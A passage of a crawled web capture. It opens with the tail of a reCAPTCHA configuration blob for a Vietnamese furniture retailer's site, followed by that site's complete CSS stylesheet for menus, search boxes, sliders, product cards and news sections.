VTCqhbCs8O/[base64]/DrsOZUsOxwoElZsK2w5TCpMKYXjXDuB3CtcO4Q8Oiw5bCoCXCiisuIsOeJ8KzwrfDhTjDgMKVwoPDvcK7wrs1WxrCvsOoQWR/WMO8wpELwqdhwrbCqU0bwp9/worDvDozciIYJ1zCqMOUU8KDJTopw7dHb8OrwrR5E8Kuwppqw6XClmdZHcKlFXBwFcODcWHCpnDCgsK/dwzDl0cmwpp4ax8Gw6TDmxbCnHJWLE8Zw5TDnjVfwrh/wo5/w71LI8Knw5DDgnvDtcOyw7LDrsOpwoJrIMOXw6gZw78gwrEEfsOZBsODw6LDhsKWw6rDhX7CgsObw5zDv8KZw7JceWAQwrTCglLDssKAZXJnZsO2Rih2w6bCgsOQw7zDjzt0wrU/[base64]/Ct8OVNcOfScOMfsKSCsOcwrIHwofDjzfDrWFZQCjCtcKychzDhDQyBWrDpkxYwoMwC8O8DXDCoXdswpEnw7HCvDnDg8K8w4Zaw6hywoMpdmnDusOywqcaQFZew4PCnxDCmsK8C8OvVcKlwr7CuBN0KjBnbi/ChnPDtB3DhVPDl0M1fCw/[base64]/Cu09uw57Cu1kswpQaw6vCkBDCvcKqUVsBwr80w6AeGsOWw555w7PDusKwIBQpV2o7Rg4uLynDgsO7d2VOw6vCj8OPwozDq8OLw49dw47CqsODw5XDtsOKImF1w7lGQsOlwoDDjUrDjMO8w7AiwqhjBMO7JcKDcHHDjcKGwpvCr08xMi84w59rVMKzw6/CjsOAVlEow4ZUKsO/c2XDo8OHwqpFRMO7LWLDhMKLGcK4Gkw/[base64]/CmQjCvsKjwrnDlHDCg8OJH8OWJsOObS4OwrQNPXQFwokZwqDCg8O+wrotSl7DoMO4wpXCikPDlMOlwrxqZcO/[base64]/w5DDt8OLwr1DClx2DMKacSBWw4InwoZ1SidLTBzCty/CrcKVwr8+CD0Vw4bDt8Oawp91w7LChcOBw5ApYsO4HifDuQsYYDLDh2/DnsOXwqMNw6dRJCdIwpLCkR99QlZBUcOUw4bDignDjcOPH8KcBBt9SUjCh17Ct8Onw7/[base64]/DvsKVaMKUw6Yrw7sFw61zSsKLwoF1wrQZb1TCnXnDu8OEcMOcw5nDtlXCjQldLCrDjsO9w5HDm8O7wqrCrMKUwovCsSPDghViwohgw4rCqsKRwqrDlsOVwobCqyjDpMOZKWk6Zzd8wrXDiRXDg8OvV8O8I8K4w6/[base64]/EHhTw5LDjMK+XcKSfBHChQhKwqDCo8O0w68CBzl5w4DCuMO7cBF8wpbDpMKgbcOXw6XDlk9xdV/CjcOyccKuw5XDvSjCkMO9wpHCtcOUYH5kccOYwrMywpnCvsKOwoXCvivDjMK4wqARQsOdwq5hJ8KZwpNsNMKuGMKYw4dTNsO1G8O9worDpVlgw6tcwqUDwrNHNMOTw5RZw68Zw6hPwojCs8OIw79XFG7CmsKsw4QTFMK3w4YYwpQ8w7XCsW/ClmJwworDrMOrw7F4w7YdI8KtGcK5w6jDqynCj0bDtUjDgsK4R8OIasKHCsK7MMOdw4sPw5nCuMKaw7vCrcOHwoDDu8OSU3s4w5d/NcOeOTbCicO2RQrDono9C8KKP8ONKcKXw5tdwp8Nwp97wqdONGtdaA/CsiAgwo3DlsO5WRDDk1/DisO8w405w4fDvnvCqsOGSsK3LT0KLsOKD8KFPCTDkUrCuUpsS8OQw6bChsK0w4XCklLDj8O1w4jDvH/CmwJTw5ICw5Auwp9Lw57Do8O3w4jDsMOFwr0iWiEMb3jCoMOCwrcPcsKtbnovw5Rjw6bDsMKDwrYDwpF8wp/CjsOjw7LCvMOUwo8LJ1TDumbCngUqw7xZw6Ruw6LDll8owpUrScOmfcOdwrvDtShrQsKcEsOAwrRZwpV0w5Qew6DDpXckwq1qbTJJBcK3VMKHwqA\\u003d\x22],null,[\x22conf\x22,null,\x226LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithatthienphu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sHGCfXmJ6ZJ2u5d2xg4GzNF6Zx4/zHLAx+GVykNyWDs\\u003d\x22,1,0,null,1,1769125051795,0,0,[44,50,222,233],null,[243],\x22RC-17NSofrtzp-P1g\x22,null,null,null,null,null,\x220dAFcWeA6TUtDn-blQWm8jfqGy2ffczcpB0JPcW31xdWrHfrLjQRY9M4amfevKh4qD07EwvYDKAnY0F4QkrzXmvwQ2e3u24jByNg\x22,1769207851670]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/style.css?v=SSp09YWz5Y
body_size: 13231
content:
@charset "utf-8";
/* CSS Document */
:root{--color-main:#333;--color-red:#ec2d3f;--color-medium-red:#cc2c32;--color-dark-red:#c31829;--color-green:#28a745;--color-dark-green:#207d36;--color-black:#212529;--color-gray:#6c757d;}
ul {
    margin: 0px;
    padding: 0px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
form,
body,
ul {
    margin: 0px;
    padding: 0px;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-SemiBold.ttf), url(../fonts/main/Muli-SemiBold.eot);
    font-weight:600;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Bold.ttf), url(../fonts/main/Muli-Bold.eot);
    font-weight:bold;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Light.ttf), url(../fonts/main/Muli-Light.eot);
    font-weight:300;
}

@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Regular.ttf), url(../fonts/main/Muli-Regular.eot);
    font-weight:normal;
}
@font-face {
    font-family: UTMHelvetIns;
    src: url(../fonts/main/UTMHelvetIns.ttf), url(../fonts/main/UTMHelvetIns.eot);
}
@font-face {
    font-family: UTMAvo;
    src: url(../fonts/main/UTMAvo.ttf), url(../fonts/main/UTMAvo.eot);
}
@font-face {
    font-family: UTMAvoBold;
    src: url(../fonts/main/UTMAvoBold.ttf), url(../fonts/main/UTMAvoBold.eot);
}
@font-face {
    font-family: UTMAmericanSans;
    src: url(../fonts/main/UTMAmericanSans.ttf), url(../fonts/main/UTMAmericanSans.eot);
}

body{font-family: muli;font-weight:normal;font-size: 14px;line-height: 1.5;margin: 0 auto !important;background: #fff;font-weight:normal;}

}
 html {
     font-size: 62.5%;
}
a:hover {
    text-decoration: none;
}
img{max-width: 100%;height: auto;}
a,
img,
h2,
p,.transition {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}
.w-clear:after{display:block;content:"";clear:both;}
.scale-img{overflow:hidden;display:block;}
.scale-img img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}
.scale-img:hover > img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.hidden {
    display: none;
}
.none {
    display: none;
}
.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}
.clear {
    clear: both;
}
.clear10 {
    clear: both;
    height: 10px;
}
.clear15 {
    clear: both;
    height: 15px;
}
.clear20 {
    clear: both;
    height: 20px;
}
.w-100 {
    width: 100%;
}
.row-2-5{
    margin:0px -2.5px !important;
}
.padding-2-5{
    padding:0px 2.5px !important;
}
.row-5{
    margin:0px -5px !important;
}
.padding-5{
    padding:0px 5px !important;
}
.row-10{
    margin:0px -10px !important;
}
.padding-10{
    padding:0px 10px !important;
}
.row-15{
    margin:0px -7.5px !important;
}
.padding-15{
    padding:0px 7.5px !important;
}
ul {
    list-style: none;
    margin: 0px;
}
.text-split{overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}

#wrapper {
    position: relative;
}
.mw-1000{max-width: 1000px;margin:0 auto;}
.maxwidth{margin:0 auto;position: relative;}
/*Header */

#top-bar{position: relative; color: #484848;font-size: 14px;padding: 0px 0px;overflow: hidden;background: linear-gradient(to right,#33496d 50%, #d42530 50%);line-height: 40px;}
.bg-top_bar{background:#00a1e0;position: relative;width: 950px;float: right;}
#top-bar:after{content:'';position: absolute;left: calc(50% + -1px);border-bottom: 40px solid #33496d;border-right: 20px solid transparent;}
#top-bar marquee{float:left;width:400px;color:#fff;font-weight: 600;}
#top-bar p{color: #fff;font-size: 14px;float: left;font-weight: 600;}
#top-bar p:last-child{float:right;}
#top-bar p i{margin-right:5px;}
.follow-us_top{
    float: right;
    margin: 7px 0px;
}
.follow-us_top div{float:left;}
.follow-us_top img{
    float: left;
    margin-left: 5px;
}
#header{
    /* margin-bottom: 20px; */
}
#header-mid{max-width: 145px;margin: 15px auto;left:0;text-align: center;float: left;width: 100%;margin: 30px 20px 30px 10px;}
#header-right{float:right;padding: 36px 0px;}
#header-right .box-info,#header-right .box-info a{align-items: center;max-width: 300px;float: left;display: flex;align-items: center;margin-left: 20px;}
#header-right .box-info a .box-info_detail p font{color:Red;font-weight:bold;}
#header-right .box-info .box-info_detail{}
#header-right .box-info img{margin-right:10px;}
#header-right .box-info p{font-size: 14px;color: #434343;line-height: 20px;}
#header-right .box-info p span{color: #ff0000;display: block;}
#logo{float:left;margin: 5px 0px;position: relative;text-align: center;}
#logo img {}
#banner{
    width: 100%;
    max-width: 433px;
    height: 87px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 5px auto;
}
#banner img{}
.info-slide_bottom {position: absolute;bottom: 75px;left: 0;right: 0;z-index: 99999;left: 0;right: 0;text-align: center;}
.info-slide_bottom p {font-weight:bold;color: #fff;font-size: 18px;margin-bottom: 10px;text-shadow: 0px 2px #2b2b2b;}
.info-slide_bottom h4 {display: inline-block;color: #ffcc00;background: #de2036;padding: 5px 25px;border-radius: 50px;font-weight:bold;font-size: 22px;}
/*End header*/



/* Menu */
.slogan{font-weight:600;font-size:15px;color: #fff;float: left;line-height: 40px;}
.menu{background-color: #33496d;}
.menu ul{width:100%;padding:0px;margin:auto;list-style:none;display: flex;align-items: center;justify-content: space-between;}
.menu ul li{position:relative;z-index:99;display: block;width: 100%;}
.menu ul li.line{width:1px;height:15px;background-color:rgba(255,255,255,0.5);}
.menu ul li a.text-menu{
    background: url(../images/li-menu.jpg) no-repeat right 0px center;
}
.menu ul li a {font-size: 16px;color:#fff;margin:0px;padding: 11px 0px;display:block;position:relative;font-weight: bold;z-index:1;text-align:center;text-decoration:none!important;text-transform: uppercase;}
.menu ul li a.text-menu.active,.menu ul li:hover > a.text-menu{background-color: #d42530;}
.menu ul li ul{position:absolute;min-width:200px;background: #33496d;box-shadow:0 3px 11px 0 rgba(0,0,0,0.1);-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0;opacity:0;visibility:hidden;transition:all .5s;left: 0;display: block;}
.menu ul li ul li{
    border: none;
    float: none;
}
.menu ul li:hover > ul{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transform-origin:0 0 0;opacity:1;visibility:visible;transition:all .7s;}
.menu ul li ul li a{text-align:left;border-bottom:1px solid rgba(255,255,255,0.2);}
.menu ul li ul li a:after{display:none;}
.menu ul li ul li:hover{border-bottom:0px;background: #d42530;}
.menu ul li ul li:last-child > a{border-bottom:0px;}
.menu ul li ul li a {font-size:14px;padding:12px 15px;}
.menu ul li ul li ul{top:0px;left:100%;}

/* Search */
.search{background:#fff;margin: 38px 15px 37px 70px;float: left;overflow: hidden;width: 500px;height: 42px;border: 1px solid #ededed;border-radius: 50px;}
.search p{float: right;width: 35px;height: 35px;background: #d42530;line-height: 35px;cursor:pointer;text-align:center;margin:0px;color: #fff;font-size: 14px;font-weight: 600;border: none;border-right: 0;border-radius: 50px;margin: 3px;}
.search input{width: calc(100% - 50px);height: 40px;float: left;outline:none;padding:0px;border:0px;background:transparent;text-indent:10px;font-size: 13px;border: none;color: #353535;background: #fff;border-left: 0;}
.search input::-webkit-input-placeholder{color:#ccc;}
.search input:-moz-placeholder{color:#ccc;}
.search input::-moz-placeholder{color:#ccc;}
.search input:-ms-input-placeholder{color:#ccc;}

/* Search  */
.search_desktop{position:relative;}
.search_desktop .icon-search_desktop{width: 50px;height: 50px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search_desktop .icon-search_desktop.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search_desktop .search-grid_desktop{top: 54px;width: 228px;padding: 0px 16px;height: 36px;overflow:hidden;background: url(../images/bg-search.png) no-repeat;z-index:2;line-height: normal;margin: 8px;}
.search_desktop .search-grid_desktop p{width: 36px;height: 36px;cursor:pointer;outline:none;border:none;margin:0px;font-size: 0;display:block;color:var(--color-red);line-height: 36px;text-align:center;float: right;}
.search_desktop .search-grid_desktop input{width: calc(100% - 36px);float: left;line-height: 36px;outline:none;border:none;background: none;color: #fff;font-size: 12px;color: #fff;padding-left: 10px;}
.search_desktop .search-grid_desktop input::-webkit-input-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input::-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-ms-input-placeholder{color:#ccc;}

/* Menu RP */
.menu-res{height: 40px;z-index:10;background: #d42530;line-height:normal;right: 15px;top: 15px;z-index: 9999;}
.menu-bar-res{height: 40px;padding:0px 10px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between;}
#menu{display:none;}
#hamburger{display:block;width: 30px;height:23px;position:relative;}
#hamburger:before,#hamburger:after,#hamburger span{background:#fff;content:'';display:block;width:100%;height:3px;position:absolute;left:0px;}
#hamburger:before{top:0px;}
#hamburger span{top:10px;}
#hamburger:after{top:20px;}
#hamburger:before,#hamburger:after,#hamburger span{-webkit-transition:none 0.5s ease 0.5s;transition:none 0.5s ease 0.5s;-webkit-transition-property:transform,top,bottom,left,opacity;transition-property:transform,top,bottom,left,opacity;}
.mm-wrapper_opening #hamburger:before,.mm-wrapper_opening #hamburger:after{top:10px;}
.mm-wrapper_opening #hamburger span{left:-50px;opacity:0;}
.mm-wrapper_opening #hamburger:before{transform:rotate(45deg);}
.mm-wrapper_opening #hamburger:after{transform:rotate(-45deg);}
.mm-menu_opened{display:block!important;}

/* Search RP */
.search-res{position:relative;}
.search-res .icon-search{width: 35px;height: 35px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search-res .icon-search.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search-res .search-grid{position:absolute;top: 38px;right:0px;width:0px;height: 43px;overflow:hidden;background:#fff;border: 2px solid var(--color-red);z-index:2;opacity:0;border-radius:25px;line-height: normal;}
.search-res .search-grid p{float:left;width:35px;height: 40px;cursor:pointer;outline:none;border:none;margin:0px;font-size:17px;display:block;color:var(--color-red);line-height:40px;text-align:center;}
.search-res .search-grid input{width:calc(100% - 35px);float:right;line-height:38px;outline:none;border:none;color:var(--color-red);}
.search-res .search-grid input::-webkit-input-placeholder{color:#ccc;}
.search-res .search-grid input:-moz-placeholder{color:#ccc;}
.search-res .search-grid input::-moz-placeholder{color:#ccc;}
.search-res .search-grid input:-ms-input-placeholder{color:#ccc;}


/* Breadcrumb */
.breadCrumbs{background-color:#eee;/* max-width: 1200px; *//* margin: 22px auto; */}
.breadCrumbs .maxwidth{padding:0.75rem 10px;/* max-width:1200px; */}
.breadCrumbs .maxwidth .breadcrumb{padding:0;margin-bottom:0;background-color:transparent;border-radius:0;}
.breadCrumbs .maxwidth .breadcrumb-item a{color:var(--color-black);}
.breadCrumbs .maxwidth .breadcrumb-item.active a{color:var(--color-gray);}

/* Slideshow */
#slidershow{max-width: 1349px;margin: 0 auto;margin-top: 20px;}
.slideshow {position: relative;}
.slideshow a {display: block;cursor: pointer;}
.slideshow a img {/*width: 100%;*/}
.slideshow:hover .control-slideshow {opacity: 0.3;}
.slideshow .control-slideshow:hover {opacity: 0.8;}
.control-slideshow {opacity: 0;position: absolute;z-index: 2;top: calc(50% - 50px/2);width: 35px;height: 50px;text-align: center;line-height: 50px;font-size: 25px;cursor: pointer;margin: 0px;background-color: #000000;border-radius: 3px;}
.control-slideshow i {color: #ffffff;}
.prev-slideshow {left: 20px;padding-right: 3px;}
.next-slideshow {right: 20px;padding-left: 3px;}
/*End Slideshow*/
/*Index */
#list-product{margin: 40px 0px 0px;}
#list-product .title-main{}
.pro-noibat{margin:30px 0px;}
.title-main {padding-bottom: 30px;text-align: center;position:relative;}
.title-main h2 {font-size: 24px;color: #33496d;text-transform: uppercase;font-weight: bold;}
.title-main p {font-size: 14px;color: #656565;margin: 5px 0px 5px;}
.title-main.text-white *{color:#fff;}

#mon-noibat {padding: 40px 0px;background: url(../images/content-monan.jpg) no-repeat;background-size: cover;}
.slick-center {}
.slick-center .monnoibat {max-width: 360px;margin: 50px auto 0px;position: relative;}
.monnoibat {max-width: 300px;margin: 110px auto 0px;position: relative;}
.monnoibat .ten-mon h3 {font-weight:bold;font-size: 20px;color: #2e726d;text-align: center;margin: 15px;}
.monnoibat .gia-mon {width: 128px;height: 60px;background: url(../images/img-price.png) no-repeat;font-family: VLDEARSATURDAY;color: #fff;font-size: 18px;padding: 8px;text-align: center;position: absolute;top: 0;right: -30px;}
.monnoibat .monnoibat_img {border-radius: 50%;overflow: hidden;border: 5px solid #fff;box-shadow: 0px 0px 10px 0px #989898;}
.monnoibat:hover img {transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.monnoibat:hover h3 {color: red;}
#list-noibat {}
#list-noibat .title-main{background: none;}
#list-noibat .title-main p {}
#pro-tab{margin: 40px 0px 10px;}
.ul-tabs-pro {margin-bottom: 30px;border-bottom: 2px solid #f59000;overflow: hidden;}
.ul-tabs-pro li {position:relative;float: left;cursor: pointer;position: relative;padding: 0px 20px;background: #f5f5f5;padding: 5px 15px 3px 30px;}
.ul-tabs-pro li:after{content:'';width:20px;right:-20px;position:absolute;z-index:99;border-right: 15px solid transparent;border-bottom: 35px solid #f5f5f5;top: 0;border-left: 20px solid #f5f5f5;}
.ul-tabs-pro li.active{
    background: #f59000;
    
}
.ul-tabs-pro li.active:after{border-bottom: 35px solid #f59000;;border-left: 20px solid #f59000}
.ul-tabs-pro li a{font-size: 18px;text-transform: uppercase;}
.ul-tabs-pro li.active a{color: #fff;}
.content-tabs-pro {display: none;}
.content-tabs-pro.active {display: block;}

.ul-tabs-pro_list {text-align: center;border-radius: 5px;padding: 0px 30px;}
.ul-tabs-pro_list li {display: inline-block;cursor: pointer;padding: 9px 40px;margin: 0px 15px 20px;position: relative;border: 1px dashed #323232;border-radius: 50px;}
.ul-tabs-pro_list li.active{
    color: #753801;
    border: 1px solid #753801;
}
.ul-tabs-pro_list li a{font-size: 16px;font-weight: 600;}
.ul-tabs-pro_list li.active a{color: #753801;}
.content-tabs-pro_list {display: none;}
.content-tabs-pro_list.active {display: block;}
/*sanpham-moi*/
#sanpham-moi{padding: 40px 0px 10px;background: #f5f5f5;}
/*Sản phẩm*/
.product{margin-bottom: 30px;position: relative;}
.product .product_img{position: relative;overflow: hidden;background: #fff;}
.product .ten-product{}
.product .info-product{
    padding: 15px;
    border: 1px solid #ebebeb;
}
.product .ten-product h3{font-size: 14px;color: #2c2c2c;margin: 0px 0px 5px;font-weight: 600;}
.product.product-in .ten-product h3{color:#000;}
.product .gia-product{color: #2c2c2c;font-size: 16px;display: inline-block;}
.product .gia-product span{color: #d30707;font-weight: bold;font-size: 16px;}
.product .gia-cu{color: #a1a1a1;font-size: 15px;display: inline-block;margin-left: 15px;}
.product:hover .product_img img{transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.product:hover .ten-product h3{color:red;}
.product .phantram{background: url(../images/ic-percent.png) no-repeat;display: inline-block;padding: 0px 5px 0px 9px;width: 50px;height: 25px;display: flex;align-items: center;color: #fff;font-size: 12px;position: absolute;top: 15px;right: 15px;z-index: 99;z-index: 99;}
.content-product{padding: 40px 0px 0px;}
.bg-f5{background:#f5f5f5;}
.relative{position: relative;}
.control-product{position: absolute;top: calc(50% - 70px);cursor: pointer;}
.control-product.prev-product{
    left: -30px;
}
.control-product.next-product{
    right: -30px;
}

.list-more{display: inline-block;padding: 9px 35px;color: #fff;cursor: pointer;margin-bottom: 10px;border: 2px solid #00a1e0;overflow: hidden;position: relative;z-index: 1;font-weight: 600;margin-top: 20px;background: #00a1e0;font-size: 15px;}
.list-more:before {content: '';position: absolute;top: 0;left: 0;width: 0;height: 100%;z-index: -1;transition: 0.3s;color: #00a1e0;background: #fff;}
.list-more:hover:before{width: 100%;}
.list-more:hover{color: #00a1e0;}

/* Sản Phẩm Detail */
.grid-pro-detail{margin-bottom:50px;}
.left-pro-detail{position:relative;text-align:center;background:white;}
.left-pro-detail .MagicZoom{border:1px solid #eee;padding:7px;border-radius:5px;width: calc(100% - 125px);}
.right-pro-detail{}

.owl-thumb-pro{padding:0px 40px;}
.thumb-pro-detail{display:block!important;border:1px solid #eee;padding:5px;border-radius:3px;cursor:pointer;margin-bottom: 10px;}
.thumb-pro-detail.mz-thumb.mz-thumb-selected{border-color:#cecfd2;}
.thumb-pro-detail img{box-shadow:none!important;filter:brightness(100%)!important;border-bottom:0px!important;padding-bottom:0px!important;}
.title-pro-detail{text-transform:capitalize;font-size:20px;display:block;margin-bottom: 10px;font-weight:bold;border-bottom: 1px dotted #ccc;}
.social-plugin-pro-detail{margin-bottom:1rem;margin-top:0px!important;}
.desc-pro-detail{margin-bottom:1rem;}
.attr-pro-detail{list-style:none;padding:0px;}
.attr-pro-detail li{margin-bottom:0.5rem;}
.attr-label-pro-detail{margin:0px 5px 0px 0px;}
.attr-label-pro-detail.d-block{display:block;margin:0px 0px 5px 0px;}
.attr-content-pro-detail{display:inline-block;margin-bottom:0px;}
.price-new-pro-detail{font-weight:700;font-size:20px;color:var(--color-red);}
.price-old-pro-detail{font-weight:500;color:var(--color-gray);text-decoration:line-through;padding-left:10px;}
.color-pro-detail{display:inline-block;vertical-align:top;position:relative;width:35px;height:30px;margin:0px 0px 3px 0px;/* border:1px solid transparent; */}
.size-pro-detail{border:1px solid #ccc;padding:3px 10px 4px 10px;display:inline-block;position:relative;}
.size-pro-detail.active,.color-pro-detail.active{border-color:#e5101d;color:#e5101d;}
.color-pro-detail.active:before,.size-pro-detail.active:before{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;bottom:0px;right:0px;margin:auto;z-index:1;background-image:url(../images/check-cart.png);background-repeat:no-repeat;background-position:bottom right;}
.color-pro-detail input[type=radio],.size-pro-detail input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;}
.quantity-pro-detail{width:100%;max-width: 120px;line-height:normal;display:flex;align-items:center;justify-content:space-between;text-align:center;}
.quantity-pro-detail span{line-height: 35px;padding:0px;width:30px;height: 45px;color: #000;cursor:pointer;font-size:22px;border:1px solid #cccccc;font-weight: bold;}
.quantity-pro-detail span.quantity-plus-pro-detail{border-left:0px;}
.quantity-pro-detail span.quantity-minus-pro-detail{border-right:0px;}
.quantity-pro-detail input{height: 45px;border:1px solid #cccccc;width:calc(100% - 60px);text-align:center;font-size:14px;padding:5px;border-right: 0px;border-left: 0px;padding-left: 20px;}
.cart-pro-detail{margin-bottom:1rem;display:flex;align-items:stretch;justify-content:flex-start;}
.cart-pro-detail a{width: calc(100% - 130px);text-align:center;color:#fff;padding: 12px 15px;text-transform:uppercase;margin-left: 10px;cursor: pointer;}
.cart-pro-detail a.addnow{margin-right:10px;background: #ff0000;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#f72929),to(#de0000));background: -webkit-linear-gradient(top,#fb2020,#ff1f1f);background:-moz-linear-gradient(top,#f59000,#fd6e1d);background:-ms-linear-gradient(top,#f59000,#fd6e1d);background:-o-linear-gradient(top,#f59000,#fd6e1d);}
.cart-pro-detail a.buynow{background-color:var(--color-green);}
.cart-pro-detail a.buynow:hover{background-color:var(--color-dark-green);}
.cart-pro-detail a i{vertical-align:top;margin-top:3px;margin-right:8px;}
.tags-pro-detail{margin:1rem 0px 2rem 0px;}
.tags-pro-detail a{float:left;font-size:12px;color:#fff;padding:5px 10px 7px 10px;margin-right:5px;margin-bottom:5px;background-color:var(--color-red);border-radius:3px;}
.tags-pro-detail a:hover{background-color:var(--color-medium-red);}
.tags-pro-detail a i{font-size:10px;float:left;margin:5px 5px 0px 0px;}
.tabs-pro-detail .ul-tabs-pro-detail{padding:0px;list-style:none;margin-bottom:1rem;border-bottom:1px solid #e7e7e7;overflow: hidden;}
.tabs-pro-detail .ul-tabs-pro-detail li{cursor:pointer;float:left;margin-right:5px;margin-bottom:5px;background:#eee;padding: 8px 15px;}
.tabs-pro-detail .ul-tabs-pro-detail li.active{background: #de2036;color:#fafafa;}
.tabs-pro-detail .ul-tabs-pro-detail li:last-child{margin-right:0px;}
.tabs-pro-detail .content-tabs-pro-detail{display:none;}
.tabs-pro-detail .content-tabs-pro-detail.active{display:block;}
.control-carousel{position:absolute;top:calc(50% - 30px/2);margin-bottom:0px;width:30px;height:30px;text-align:center;line-height:30px;border:1px solid #eee;z-index:2;background-color:#fff;color:#ccc;cursor:pointer;}
.control-carousel:hover{background-color:var(--color-red);border-color:var(--color-red);color:#fff;}
.prev-carousel{left: 0px;}
.next-carousel{right: 0px;}

/*Giới thiệu trang chủ*/
#gioithieu{padding:40px 0px;background: #f8f8f8;}
.abs-gioithieu{position: absolute;bottom: 110px;left: calc(50% - 600px);z-index: 99;width: 495px;}
.title-about{font-size: 18px;text-transform: uppercase;margin-bottom: 10px;}
.title-about span{position:relative;display:block;color: #753801;font-family: UTMAvoBold;font-size: 29px;padding-bottom: 15px;background: url(../images/title-about.png) no-repeat bottom left;}
.desc-about{}
.link-about a{display: inline-block;padding: 6px 12px;cursor: pointer;margin-bottom: 10px;overflow: hidden;z-index: 1;margin-top: 20px;font-size: 15px;background: #753801 url(../images/af-detail.png) no-repeat bottom right;background-position: calc(100% - 3px) calc(100% - 3px);color: #fff;}
.link-about a:hover{opacity: 0.7;}
/*Không gian quán trang chủ*/
#khonggianquan{padding:40px 0px;background:url(../images/content-album.png) no-repeat;background-size: 100% 100%;position: relative;z-index: 9;}
/* Album */
.album{text-align:center;cursor:pointer;margin-bottom: 30px;display: block}
.album:hover .pic-album img{transform: scale(1.1);}
.pic-album{position:relative;overflow: hidden;}
.pic-album img{width:100%;}
.name-album{font-size:16px;color:#000;margin-bottom:0px;font-weight: bold;margin-top: 10px;}

/*Video tin tức*/
#video-news{padding: 40px 0px 30px;z-index: 8;position: relative;background: #f5f5f5;}
.newshome-normal{display:block;margin-bottom: 30px;margin: 2px;}
.newshome-normal:hover .name-newshome{color:red;}
.pic-newshome-normal{margin-bottom:0px;}
.pic-newshome-normal img{width:100%;}
.pic-newshome-best img{width:100%;}
.name-newshome{color: #252525;font-size: 18px;font-weight: bold;margin: 0px 0px 5px;}
.info-newshome-normal{
    padding: 25px 15px 15px 15px;
    box-shadow: 0px 0px 5px 0px #ccc;
    position: relative;
}
.name-newshome.text-split{-webkit-line-clamp:2;}
.time-newshome{color: #fff;margin-bottom:0.25rem;font-size: 13px;background: #0069a0;display: inline-block;padding: 5px;position: absolute;top: -15px;}
.desc-newshome{color: #959595;margin-bottom:0px;font-size: 13px;font-weight:normal;}
.link-newshome{
    color: #0069a0;
    font-weight: bold;
}
.detail-newshome{padding:5px 20px;background:#e71c06;display:inline-block;color:#fff;margin-top:10px;}
.detail-newshome:hover{background:#960f00}
.view-newshome{display:inline-block;padding: 12px 15px;color: #333333;text-transform:capitalize;margin-top:1rem;margin-bottom: 1rem;border: 2px solid #333333;}
.view-newshome:hover{background-color:var(--color-black);color:#fff;}
.video-main{position:relative;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border:1px solid #ccc;color:var(--color-black);margin-top:10px;cursor:pointer;}

.title-intro{position:relative;font-size: 24px;font-weight: bold;text-transform:uppercase;margin-bottom:20px;padding-bottom: 10px;margin-top: 20px;}
.title-intro:after{content:'';position:absolute;width: 100px;height: 2px;background: #ffb900;left:0;bottom:0;border-radius: 5px;}
.title-intro span{
    font-size: 29px;
    color: #753801;
    text-transform: uppercase;
    font-family: UTMAvoBold;
}
/*End Index*/
/* Button Frame */
.btn-frame{display:block;width:50px;height:50px;position:fixed;right:20px;z-index:10;cursor:pointer;}
.btn-frame i{display:flex;display:-ms-flex;justify-content:center;align-items:center;-ms-flex-align:center;width:50px;height:50px;border-radius:50%;background:#1182FC;position:relative;z-index:1;}
.btn-frame i img{vertical-align:middle;width:70%;}
.btn-frame .animated.infinite{animation-iteration-count:infinite;}
